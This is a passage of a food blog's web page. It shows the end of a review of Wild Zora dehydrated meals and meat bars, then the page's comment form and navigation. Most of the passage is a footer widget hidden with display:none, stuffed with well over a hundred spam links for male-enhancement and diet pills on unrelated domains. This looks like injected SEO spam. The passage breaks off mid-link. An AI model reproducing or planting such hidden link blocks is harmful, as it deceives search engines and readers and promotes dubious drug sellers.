ran out of fuel or was too tired to cook, it was good to have on hand. Some of the chicken dinners were a bit bland to my taste. I would have liked more salt. That&#8217;s easy to bring along if you plan. My favorite dinner was the Bedrock Beef Chili. I&#8217;m cheap, so I cut it with potatoes, rice</span><span style="font-weight: 400;">, or corn grits. I&#8217;d have a portion of carbs to add calories and 1/2 a pouch to add taste [and nutrients]. I liked the Wild Zora bars. Some were sweet, that was fine with me. I really liked their softer texture compared to leather hard jerky.” She also noted that the bars are similar in size to a Lara Bar. This might seem small, but when you think about the fact that they are pure meat and vegetables, dehydrated and compacted, they’re more filling and nourishing than you might think.</span></p><p style="text-align: center;"><a href="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb.jpg"><img class="alignnone wp-image-1466" src="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb-300x193.jpg" alt="" width="622" height="400" srcset="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb-300x193.jpg 300w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb-768x494.jpg 768w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb-1024x659.jpg 1024w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb.jpg 1170w" sizes="(max-width: 622px) 100vw, 622px" /></a></p><p style="text-align: justify;"><span style="font-weight: 400;">How about you? Have you tried the </span><a href="https://wildzora.com/?ref=5ab2e6abb5204"><span style="font-weight: 400;">Wild Zora</span></a><span style="font-weight: 400;"> bars or dehydrated meals? Which one is your favourite, or do you have any pro tips to share? Do you have other tricks up your sleeve that help you to enjoy all of the adventures life has to offer? I’d love to hear from you at </span><a href="/cdn-cgi/l/email-protection#ff8c8a8f8f908d8bbf9b90889188968b978b979a8f9e8c8b8d869e8d9c9786d19c9092"><span style="font-weight: 400;"><span class="__cf_email__" data-cfemail="ec9f999c9c839e98ac88839b829b8598849884899c8d9f989e958d9e8f8495c28f8381">[email&#160;protected]</span></span></a><span style="font-weight: 400;">.</span></p><p><span style="color: #808080;"><em><span style="font-weight: 400;">photo credit: Josee Laroche</span></em></span></p></div><!-- .entry-content --><footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Categories</span><a href="https://downwiththepastryarchy.com/category/blog/" rel="category tag">blog</a>, <a href="https://downwiththepastryarchy.com/category/review/" rel="category tag">review</a></span></span></footer> <!-- .entry-footer --> </article><!-- #post-1456 --><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wild-zoras-dehydrated-meals-and-bars-a-review/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://downwiththepastryarchy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1456' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="675afe4f09" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="105"/></p></form></div><!-- #respond --></div><!-- #comments --><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://downwiththepastryarchy.com/laurens-hope-medical-jewelry-a-review/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Lauren&#8217;s Hope Medical Jewelry &#8211; a review</span></a></div><div class="nav-next"><a href="https://downwiththepastryarchy.com/spicy-thai-cashew-noodles/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Spicy Thai Cashew Noodles<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div> </nav> </main><!-- #main --></div><!-- #primary --></div><!-- .wrap --></div><!-- #content --><footer id="colophon" class="site-footer" role="contentinfo"><div class="wrap"><aside class="widget-area" role="complementary" aria-label="Footer"><div class="widget-column footer-widget-1"> <section id="text-10" class="widget widget_text"><div class="textwidget"><div style="display:none;"> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_sex-enhancing-drugs-for-male_buy-newest/">sex enhancing drugs for male</a><br /> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_enhancement-male-pills_sale/">enhancement male pills</a><br /> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_the-best-male-enhancement-supplement_buy-best/">the best male enhancement supplement</a><br /> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_cheap-sex-pills_newest/">cheap sex pills</a><br /> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_male-pills-to-last-longer_sale/"></a><br /> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_proven-male-enlargement_sale/">proven male enlargement</a><br /> <a href="http://www.pinehavenestate.co.za/coed_male-performance-pills_buy-best/">buy best male performance pills</a><br /> <a href="http://www.pinehavenestate.co.za/coed_extend-pills_sale/">sale extend pills</a><br /> <a href="http://www.pinehavenestate.co.za/coed_best-male-supplement_the-best/">the best best male supplement</a><br /> <a href="http://www.pinehavenestate.co.za/coed_male-sex-performance-enhancement-products_buy-official/">buy official male sex performance enhancement products</a><br /> <a href="http://www.pinehavenestate.co.za/coed_penis-drugs_buy-best/">buy best penis drugs</a><br /> <a href="https://www.confidentlovers.com/confidentloversed_alpha-male-enhancement-pills_newest/">alpha male enhancement pills</a><br /> <a href="https://www.confidentlovers.com/confidentloversed_ten-genex-pills_can-i-use/">ten enex pills can i use</a><br /> <a href="https://www.confidentlovers.com/confidentloversed_sex-pill-over-the-counter_can-i-use/">sex pill over the counter</a><br /> <a href="https://www.confidentlovers.com/confidentloversed_penis-enlarger_newest/">penis enlarger newest</a><br /> <a href="https://www.confidentlovers.com/confidentloversed_black-mamba-sex-pill_where-is-download/">black mamba sex pill</a><br /> <a href="http://verdar.com/verdared_penis-enlarger_where-do-i-find/">penis enlarger newest</a><br /> <a href="http://verdar.com/verdared_best-natural-erection-pills_newest/">best natural erection pills</a><br /> <a href="http://verdar.com/verdared_best-male-supplement_official/">best male supplement</a><br /> <a href="http://verdar.com/verdared_penis-enhancement-product_where-do-i-find/">penis enhancement product</a><br /> <a href="http://verdar.com/verdared_sexual-supplements-for-him_buy-best/">sexual supplements for him</a><br /> <a href="http://www.conservationatwork.co.za/coed_natural-male-enhancement-gnc_buy-newest/">natural male enhancement gnc</a><br /> <a href="http://www.conservationatwork.co.za/coed_penis-enhancment-pills_sale/">penis enhancment pills</a><br /> <a href="http://www.conservationatwork.co.za/coed_what-is-the-best-pill-for-erectile-dysfunction-_official/">what is the best pill for erectile dysfunction</a><br /> <a href="http://www.conservationatwork.co.za/coed_male-enhancement-pills-ratings_the-best/">male enhancement pills ratings</a><br /> <a href="http://www.conservationatwork.co.za/coed_pennis-growth-pills_where-is-download/">pennis growth pills</a><br /> <a href="http://hongkongstation47.com/hongkongstation47ed_male-performance-supplements_can-i-get/">male performance supplements</a><br /> <a href="http://hongkongstation47.com/hongkongstation47ed_top-male-enhancers_buy-newest/">top male enhancers</a><br /> <a href="http://hongkongstation47.com/hongkongstation47ed_pills-to-enlarge-pennis-size_buy-newest/">pills to enlarge pennis size</a><br /> <a href="http://hongkongstation47.com/hongkongstation47ed_enhancement-pills-side-effects_buy-newest/">enhancement pills side effects</a><br /> <a href="http://hongkongstation47.com/hongkongstation47ed_x-monster-pill_the-best/">x monster pills</a><br /> <a href="https://bulsms.net/bulsmsed_long-time-sex-tablet-for-men_official/">long time sex tablet for men</a><br /> <a href="https://bulsms.net/bulsmsed_crazy-bulls-pill_can-i-use/">crazy bulls pill</a><br /> <a href="https://bulsms.net/bulsmsed_libigirl-pills_official/">libigirl pills officia</a><br /> <a href="https://bulsms.net/bulsmsed_vimax-male-enhancement-pills_can-i-get/">vimax male enhancement pills</a><br /> <a href="https://bulsms.net/bulsmsed_the-sex-pill_newest/">the sex pill</a><br /> <a href="http://comatc.com/comatced_enlarge-pills_the-best/">enlarge pills</a><br /> <a href="http://comatc.com/comatced_zenerx-pills_buy-official/">zenerx pills</a><br /> <a href="http://comatc.com/comatced_male-enhancement-pills-that-work-instantly_the-best/">male enhancement pills that work instantly</a><br /> <a href="http://comatc.com/comatced_sex-pills-that-actually-work_buy-newest/">sex pills that actually work</a><br /> <a href="http://comatc.com/comatced_otc-pills-for-erectile-dysfunction_can-i-get/">otc pills for erectile dysfunction</a><br /> <a href="http://shomman.org/shommaned_red-pill-male-enhancement-free-trial_sale/">red pill male enhancement free trial</a><br /> <a href="http://shomman.org/shommaned_pennis-enlargement-extender_the-best/">pennis enlargement extender</a><br /> <a href="http://shomman.org/shommaned_fierce-big-male-enhancement_buy-official/">fierce big male enhancement</a><br /> <a href="http://shomman.org/shommaned_sex-supplement-pills_buy-best/">sex supplement pills</a><br /> <a href="http://shomman.org/shommaned_penis-enlargment-without-pills_can-i-use/">penis enlargment without ills</a><br /> <a href="https://gtacars.ae/gtacarsed_dick-pills-that-actually-work_buy-newest/">dick pills that actually work</a><br /> <a href="https://gtacars.ae/gtacarsed_grow-xl-male-enhancement_buy-official/">grow xl male enhancement</a><br /> <a href="https://gtacars.ae/gtacarsed_penis-enlargement-medicine_buy-official/">penis enlargement medicine</a><br /> <a href="https://gtacars.ae/gtacarsed_best-supplement-for-men-s-libido_where/">best supplement for men s libido</a><br /> <a href="https://gtacars.ae/gtacarsed_nuvirile-male-enhancement-pills_buy-official/">nuvirile male enhancement pills</a><br /> <a href="http://saferus.com/saferused_growth-factor-male-enhancement_where-do-i-find/">growth factor male enhancement</a><br /> <a href="http://saferus.com/saferused_paravex-male-enhancement_buy-official/">paravex male enhancement</a><br /> <a href="http://saferus.com/saferused_what-is-the-best-male-enhancement-product-on-the-market_newest/">what is the best male enhancement product on the market</a><br /> <a href="http://saferus.com/saferused_penis-enlargment-that-works_buy-newest/">penis enlargment that works</a><br /> <a href="http://saferus.com/saferused_fierce-big-male-enhancement_newest/">fierce big male enhancement</a><br /> <a href="http://arkcommercial.com/arkcommercialed_no-1-weight-loss-pill-uk_100--money-back-guarantee/">no 1 weight loss pill uk</a><br /> <a href="http://arkcommercial.com/arkcommercialed_buy-m-power-weight-loss-pills_100--money-back-guarantee/">buy m power weight loss pill</a><br /> <a href="http://arkcommercial.com/arkcommercialed_trim-px-keto-weight-loss-pills_with-lowest-price/">trim px keto weight loss pills</a><br /> <a href="http://arkcommercial.com/arkcommercialed_non-prescription-diet-pills-that-work_new-arrival/">non prescription diet pills that work</a><br /> <a href="http://www.arkcommercial.com/arkcommercialed_what-is-the-best-weight-loss-pill-without-caffeine_on-sale/">what is the best weight loss pill without caffeine</a><br /> <a href="https://www.vovidi.com/vovidied_what-is-the-strongest-diet-pill-over-the-counter_in-2020/">what is the strongest diet pill over the counter</a><br /> <a href="https://www.vovidi.com/vovidied_number-one-diet-pill-for-women_in-2020/">number one diet pill for women</a><br /> <a href="https://www.vovidi.com/vovidied_the-too-weight-loss-energy-pill_free-shipping-/">the too weight loss energy pill</a><br /> <a href="https://www.vovidi.com/vovidied_weight-loss-diet-pills-speed_100--money-back-guarantee/">weight loss diet pills speed</a><br /> <a href="https://www.vovidi.com/vovidied_what-diet-pills-should-i-take-to-lose-weight_in-2020/">what diet pills should i take to lose weight</a><br /> <a href="https://www.silverlineservices.com/silverlineservicesed_what-is-best-over-the-counter-weight-loss-pill_discount-store/">what is best over the counter weight loss pill</a><br /> <a href="https://www.silverlineservices.com/silverlineservicesed_adios-max-weight-loss-pills_discount-store/">adios max weight loss pills</a><br /> <a href="https://www.silverlineservices.com/silverlineservicesed_toddler-ate-diet-pill_new-arrival/">toddler ate diet pill</a><br /> <a href="https://www.silverlineservices.com/silverlineservicesed_xenadrine-weight-loss-pills-reviews_new-arrival/">xenadrine weight loss pills reviews</a><br /> <a href="https://www.silverlineservices.com/silverlineservicesed_best-diet-pills-without-jitters_with-lowest-price/">best diet pills without jitters</a><br /> <a href="http://www.fmcmeats.com/fmcmeatsed_best-weight-loss-pills-fda_new-arrival/">best weight loss pills fda</a><br /> <a href="http://www.fmcmeats.com/fmcmeatsed_can-i-get-prescription-weight-loss-pills-online_on-sale/">get prescription weight loss pills online</a><br /> <a href="http://www.fmcmeats.com/fmcmeatsed_green-tea-weight-loss-pills-do-they-work_new-arrival/">green tea weight loss pills</a><br /> <a href="http://www.fmcmeats.com/fmcmeatsed_chili-pepper-weight-loss-pills_high-quality-and-discount/">chili pepper weight loss-pills</a><br /> <a href="http://www.fmcmeats.com/fmcmeatsed_consuming-diet-pills-that-block-digestion-of-fat-will_up-to-50--off/">consuming diet pills that block digestion of fat</a><br /> <a href="https://americancollegefoundation.org/americancollegefoundationed_shark-tank-keto-diet-pill-youtube_free-shipping-/">shark tank keto diet pill</a><br /> <a href="https://americancollegefoundation.org/americancollegefoundationed_white-magic-weight-loss-pill_high-quality-and-discount/">white magic weight loss pill</a><br /> <a href="https://americancollegefoundation.org/americancollegefoundationed_what-over-the-counter-weight-loss-pills-really-work_free-shipping-/">what over the counter weight loss pills</a><br /> <a href="https://americancollegefoundation.org/americancollegefoundationed_dr-oz-latest-weight-loss-pill_in-2020/">dr oz latest weight loss pill</a><br /> <a href="https://americancollegefoundation.org/americancollegefoundationed_miracle-diet-pill-2020_on-sale/">miracle diet pill 2020</a><br /> <a href="https://artbuildconstruction.com/artbuildconstructioned_heart-healthy-diet-pills_high-quality-and-discount/">heart healthy diet pills</a><br /> <a href="https://artbuildconstruction.com/artbuildconstructioned_fiber-pills-glucomannan-and-weight-loss_high-quality-and-discount/">fiber pills glucomannan and weight loss</a><br /> <a href="https://artbuildconstruction.com/artbuildconstructioned_diet-pills-sold-in-progeso-mexico_with-low-price/">diet pills sold in progeso mexico</a><br /> <a href="https://artbuildconstruction.com/artbuildconstructioned_red-fire-weight-loss-pills-ingredients_up-to-50--off/">red fire weight loss pills ingredients</a><br /> <a href="https://americancollegefoundation.org/americancollegefoundationed_slimina-diet-pills-australia_free-shipping-/">slimina diet pills australia</a><br /> <a href="http://www.byjanelle.net/byjanelleed_strongest-weight-loss-pill-at-gnc_in-2020/">strongest weight loss pill at gnc</a><br /> <a href="http://www.byjanelle.net/byjanelleed_chilli-bomb-diet-pills_in-2020/">chilli bomb diet pills</a><br /> <a href="http://www.byjanelle.net/byjanelleed_best-weight-loss-pills-reviews-2020_discount-store/">best weight loss pills</a><br /> <a href="http://www.byjanelle.net/byjanelleed_top-5-best-selling-diet-pills_new-arrival/">top 5 best selling diet pills</a><br /> <a href="http://www.byjanelle.net/byjanelleed_weight-loss-pill-approved-by-fda-2020_on-sale/">weight loss pill approved by fda 2020</a><br /> <a href="https://www.volpitecno.com/volpitecnoed_tapeworm-pill-weight-loss_in-2020/">tapeworm pill weight loss</a><br /> <a href="https://www.volpitecno.com/volpitecnoed_using-prescription-strength-water-pills-for-water-weight-loss_new-arrival/">using prescription strength water pills for water weight loss</a><br /> <a href="https://www.volpitecno.com/volpitecnoed_diet-pills-ingredients-to-avoid_high-quality-and-discount/">diet pills ingredients to avoid</a><br /> <a href="https://www.volpitecno.com/volpitecnoed_kaizen-weight-loss-pills_high-quality-and-discount/">kaizen weight loss pills</a><br /> <a href="https://www.volpitecno.com/volpitecnoed_phentermine-diet-pills-ebay_new-arrival/">phentermine diet pills ebay</a><br /> <a href="http://itemma.com/itemmaed_belviq-diet-pill-price_high-quality-and-discount/">belviq diet pill price</a><br /> <a href="http://itemma.com/itemmaed_citrus-weight-loss-pills_with-low-price/">citrus weight loss pills</a><br /> <a href="http://itemma.com/itemmaed_what-are-some-good-weight-loss-pills_discount-store/">what are some good weight loss pills</a><br /> <a href="http://itemma.com/itemmaed_super-cut-keto-diet-pills-reviews_up-to-50--off/">super cut keto diet pills</a><br /> <a href="http://itemma.com/itemmaed_x-l-3-diet-pills_free-shipping-/">x l 3 diet pills</a><br /> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-pills-with-caffeine-contrave_in-2020/">weight loss pills with caffeine contrave</a><br /> <a href="https://gmsimmonsco.com/gmsimmonscoed_all-natural-purple-weight-loss-pills_new-arrival/">all natural purple weight loss pills</a><br /> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-2-pills-a-day_new-arrival/">weight loss 2 pills a day</a><br /> <a href="https://gmsimmonsco.com/gmsimmonscoed_fastest-weight-loss-pill-ever_100--money-back-guarantee/">fastest weight loss pill ever</a><br /> <a href="https://gmsimmonsco.com/gmsimmonscoed_golo-release-diet-pills-reviews_with-lowest-price/">golo release diet pills reviews</a><br /> <a href="https://nav.fungit.org/fungited_asian-diet-pills-that-work-fast_new-arrival/">asian diet pills that work fast</a><br /> <a href="https://nav.fungit.org/fungited_hellfire-diet-pills-ebay_free-shipping-/">hellfire diet pills ebay</a><br /> <a href="https://nav.fungit.org/fungited_weight-loss-using-prescriptions-pills-safe_with-low-price/">weight loss using prescriptions pills safe</a><br /> <a href="https://nav.fungit.org/fungited_s5-diet-pills_with-low-price/">s5 diet pills</a><br /> <a href="https://nav.fungit.org/fungited_turmeric-pills-help-with-weight-loss_discount-store/">turmeric pills help with weight loss</a><br /> <a href="https://www.tommo.co.jp/coed_what-percent-of-diet-supplements-taken-are-diet-pills_up-to-50--off/">what percent of diet supplements taken are diet pills</a><br /> <a href="https://www.tommo.co.jp/coed_slim-44-weight-loss-pills_100--money-back-guarantee/">slim 44 weight loss pills</a><br /> <a href="https://www.tommo.co.jp/coed_xfinity-diet-pills_free-shipping-/">xfinity diet pills</a><br /> <a href="https://www.tommo.co.jp/coed_greenies-diet-pills_with-lowest-price/">greenies diet pills</a><br /> <a href="https://www.tommo.co.jp/coed_metabolife-weight-loss-pills-reviews_new-arrival/">metabolife weight loss pills</a><br /> <a href="http://sovietbunker.com/sovietbunkered_melissa-mccarthy-diet-pills_with-lowest-price/">melissa mccarthy diet pills</a><br /> <a href="http://sovietbunker.com/sovietbunkered_weight-loss-supplements-or-pills_new-arrival/">weight loss supplements or pills</a><br /> <a href="http://sovietbunker.com/sovietbunkered_mega-green-tea-diet-pills_100--money-back-guarantee/">mega green tea diet pills</a><br /> <a href="http://sovietbunker.com/sovietbunkered_good-birth-control-pills-for-weight-loss_with-lowest-price/">good birth control pills for weight loss</a><br /> <a href="http://sovietbunker.com/sovietbunkered_kraze-xl-diet-pill-reviews_new-arrival/">kraze xl diet pill reviews</a><br /> <a href="https://www.3du.digital/3dued_flawless-diet-pills_up-to-50--off/">flawless diet pills</a><br /> <a href="https://www.3du.digital/3dued_top-selling-diet-supplement-pill_discount-store/">top selling diet supplement pill</a><br /> <a href="https://www.3du.digital/3dued_pro-diet-pills-ingredients_discount-store/">pro diet pills ingredients</a><br /> <a href="https://www.3du.digital/3dued_pills-to-increase-weight-loss_high-quality-and-discount/">pills to increase weight loss</a><br /> <a href="https://www.3du.digital/3dued_dream-body-weight-loss-pills-review_discount-store/">dream body weight loss pills review</a><br /> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_best-contraceptive-pills-for-weight-loss-philippines_up-to-50--off/">best contraceptive pills for weight loss philippines</a><br /> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_true-fix-diet-pills-reviews_up-to-50--off/">true fix diet pills reviews</a><br /> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_moon-burn-diet-pills_100--money-back-guarantee/">moon burn diet pills</a><br /> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_xenical-diet-pills-prescription_with-low-price/">xenical diet pills prescription</a><br /> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_what-is-the-best-diet-pill-for-a-diabetic_with-lowest-price/">what is the best diet pill for a diabetic</a><br /> <a href="https://www.ebspensions.co.uk/coed_best-working-diet-pills-to-lose-fat_with-lowest-price/">best working diet pills to lose fat</a><br /> <a href="https://www.ebspensions.co.uk/coed_top-5-weight-loss-pills-uk_with-low-price/">top 5 weight loss pills uk</a><br /> <a href="https://www.ebspensions.co.uk/coed_keto-pure-diet-pills-dischem_on-sale/">keto pure diet pills dischem</a><br /> <a href="https://www.ebspensions.co.uk/coed_gnc-top-sellers-diet-pills_with-low-price/">gnc top sellers diet pills</a><br /> <a href="https://www.ebspensions.co.uk/coed_weight-loss-pills-blue_with-lowest-price/">weight loss pills blue</a><br /> <a href="http://orthohasselt.be/orthohasselted_grenade-diet-pills-do-they-work_high-quality-and-discount/">grenade diet pills do they work</a><br /> <a href="http://orthohasselt.be/orthohasselted_burning-shape-diet-pills_100--money-back-guarantee/">burning shape diet pills</a><br /> <a href="http://orthohasselt.be/orthohasselted_langli-diet-pills_free-shipping-/">langli diet pills</a><br /> <a href="http://orthohasselt.be/orthohasselted_bariactiv-calcium-weight-loss-pills_new-arrival/">bariactiv calcium weight loss pills</a><br /> <a href="http://orthohasselt.be/orthohasselted_v3-diet-pill-helping-the-body_with-low-price/">v3 diet pill helping the body</a><br /> <a href="https://www.ceyron.exchange/ceyroned_pure-keto-diet-pills-dr-oz_new-arrival/">pure keto diet pills</a><br /> <a href="https://www.ceyron.exchange/ceyroned_zenxa-diet-pill-ingredients_with-lowest-price/">zenxa diet pill ngredients</a><br /> <a href="https://www.ceyron.exchange/ceyroned_slim-gel-diet-pills_in-2020/">slim gel diet pills</a><br /> <a href="https://www.ceyron.exchange/ceyroned_the-first-diet-pill_on-sale/">the first diet pill</a><br /> <a href="https://www.ceyron.exchange/ceyroned_do-diet-pills-make-you-poop_with-lowest-price/">diet pills make you poop</a><br /> <a href="https://lindychamberlain.com/lindychamberlained_pill-for-weight-loss-side-effects_new-arrival/">pill for weight loss side effects</a><br /> <a href="https://lindychamberlain.com/lindychamberlained_fastin-diet-pills-over-the-counter-reviews_high-quality-and-discount/">fastin diet pills over the counter reviews</a><br /> <a href="https://lindychamberlain.com/lindychamberlained_magic-slim-diet-pills-review_on-sale/">magic slim diet pills review</a><br /> <a href="https://lindychamberlain.com/lindychamberlained_keto-fuel-weight-loss-pills_in-2020/">keto fuel weight loss pills</a><br /> <a href="https://lindychamberlain.com/lindychamberlained_genie-diet-pill_with-lowest-price/">genie diet pill</a><br /> <a href="https://rumajaymas.com/rumajaymased_doctor-oz-weight-loss-pill_100--money-back-guarantee/">doctor oz weight loss pill</a><br /> <a href="https://rumajaymas.com/rumajaymased_formula-k-3-diet-pills_with-lowest-price/">formula k 3 diet pills</a><br /> <a href="https://rumajaymas.com/rumajaymased_direct-sales-diet-pill-companies_high-quality-and-discount/">direct sales diet pill companies</a><br /> <a href="https://rumajaymas.com/rumajaymased_derm-diet-pills_up-to-50--off/">derm diet pills</a><br /> <a href="https://rumajaymas.com/rumajaymased_japanese-hokkaido-diet-pills-review_high-quality-and-discount/">japanese hokkaido diet pills review</a><br /> <a href="https://www.mamaedibles.com/mamaediblesed_bodybuilding-weight-loss-pill-asthma_free-shipping-/">bodybuilding weight loss pill asthma</a><br /> <a href="https://www.mamaedibles.com/mamaediblesed_is-there-a-magic-pill-for-weight-loss_100--money-back-guarantee/">is there a magic pill for weight loss</a><br /> <a href="https://www.mamaedibles.com/mamaediblesed_xiushentang-diet-pills_with-low-price/">xiushentang diet pills</a><br /> <a href="https://www.mamaedibles.com/mamaediblesed_ketogenics-diet-pills_in-2020/">ketogenics diet pills</a><br /> <a href="https://www.mamaedibles.com/mamaediblesed_botanical-slimming-weight-loss-pills_in-2020/">botanical slimming weight loss pills</a><br /> <a href="https://smoothies4health.com/smoothies4healthed_are-diet-pills-safe-for-over-40-years-old_on-sale/">are diet pills safe for over 40 years old</a><br /> <a href="https://smoothies4health.com/smoothies4healthed_keto-diet-pills-drug-test_on-sale/">keto diet pills drug test</a><br /> <a href="https://smoothies4health.com/smoothies4healthed_rapid-tone-diet-pills-reviews_on-sale/">rapid tone diet pills reviews</a><br /> <a href="https://smoothies4health.com/smoothies4healthed_best-weight-loss-products-pills_on-sale/">best weight loss products pills</a><br /> <a href="https://smoothies4health.com/smoothies4healthed_decimate-eca-diet-pills_100--money-back-guarantee/">decimate eca diet pills</a><br /> <a href="https://sitaramsteel.com/sitaramsteeled_pgx-weight-loss-pills_discount-store/">pgx weight loss pills</a><br /> <a href="https://sitaramsteel.com/sitaramsteeled_top-10-weight-loss-pills-at-walmart_in-2020/">top 10 weight loss pills at walmart</a><br /> <a href="https://sitaramsteel.com/sitaramsteeled_metabo-weight-loss-pill-reviews_high-quality-and-discount/">metabo weight loss pill reviews</a><br /> <a href="https://sitaramsteel.com/sitaramsteeled_earth-clinic-acv-pills-weight-loss-pills_discount-store/">earth clinic acv pills weight loss pills</a><br /> <a href="https://sitaramsteel.com/sitaramsteeled_dexyfen-diet-pills_with-lowest-price/">dexyfen diet pills</a><br /> <a href="http://www.mattenplant.com/mattenplanted_shred-xtreme-diet-pills_new-arrival/">shred xtreme diet pills</a><br /> <a href="http://www.mattenplant.com/mattenplanted_excellent-diet-pills_free-shipping-/">excellent diet pills</a><br /> <a href="http://www.mattenplant.com/mattenplanted_yellow-power-diet-pills_discount-store/">yellow power diet pills</a><br /> <a href="http://www.mattenplant.com/mattenplanted_best-natural-diet-pills-australia_new-arrival/">best natural diet pills australia</a><br /> <a href="http://www.mattenplant.com/mattenplanted_how-long-do-weight-loss-pills-work-for_in-2020/">how long do weight loss pills work for</a><br /> <a href="http://www.mattenplant.com/mattenplanted_keto-ultra-diet-pills-dubai_with-low-price/">keto ultra diet pills dubai</a><br /> <a href="http://www.mattenplant.com/mattenplanted_top-10-weight-loss-pills-bodybuilding_high-quality-and-discount/">top 10 weight loss pills bodybuilding</a><br /> <a href="http://www.mattenplant.com/mattenplanted_xls-medical-max-strength-diet-pills_100--money-back-guarantee/">xls medical max strength diet pills</a><br /> <a href="http://www.mattenplant.com/mattenplanted_apple-cider-vinegar-pills-vs-liquid-for-weight-loss_high-quality-and-discount/">apple cider vinegar pills vs liquid for weight loss</a><br /> <a href="http://www.mattenplant.com/mattenplanted_fda-approved-weight-loss-pills-phentermine_discount-store/">fda approved weight loss pills phentermine</a><br /> <a href="https://superdoux.com/superdouxed_strongest-diet-pills-over-the-counter_high-quality-and-discount/">strongest diet pills over the counter</a><br /> <a href="https://superdoux.com/superdouxed_thermolift-diet-pills-uk_high-quality-and-discount/">thermolift diet pills uk</a><br /> <a href="https://superdoux.com/superdouxed_medically-proven-diet-pills_100--money-back-guarantee/">medically proven diet pills</a><br /> <a href="https://superdoux.com/superdouxed_side-effects-of-keto-tone-diet-pills_with-lowest-price/">side effects of keto tone diet pills</a><br /> <a href="https://superdoux.com/superdouxed_diet-keto-pills-review_100--money-back-guarantee/">diet keto pills review</a><br /> <a href="http://www.rspimb.com/rspimbed_it-works-diet-pills-reviews_in-2020/">it works diet pills reviews</a><br /> <a href="http://www.rspimb.com/rspimbed_combo-pilling-for-weight-loss_with-low-price/">combo pilling for weight loss</a><br /> <a href="http://www.rspimb.com/rspimbed_european-diet-pills_with-low-price/">european diet pills</a><br /> <a href="http://www.rspimb.com/rspimbed_keto-diet-pills-faz-bem-a-saude_100--money-back-guarantee/">keto diet pills faz bem a saude</a><br /> <a href="http://www.rspimb.com/rspimbed_optifast-diet-pills_discount-store/">optifast diet pills</a><br /> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_today-show-diet-pill_up-to-50--off/">today show diet pill</a><br /> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_best-contraceptive-pill-for-weight-loss-nz_on-sale/">best contraceptive pill for weight loss nz</a><br /> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_paleo-trim-diet-pills-reviews_with-low-price/">paleo trim diet pills reviews</a><br /> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_trufix-diet-pills-reviews_on-sale/">trufix diet pills reviews</a><br /> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_infinity-weight-loss-pills-reviews_on-sale/">infinity weight loss pills reviews</a><br /> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_expresso-tv-show-weight-loss-pill_on-sale/">expresso tv show weight loss pill</a><br /> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-for-after-pregnancy_up-to-50--off/">diet pills for after pregnancy</a><br /> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_new-weight-loss-pills-nz_discount-store/">new weight loss pills nz</a><br /> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_20-day-diet-pills-side-effects_with-low-price/">20 day diet pills side effects</a><br /> <a 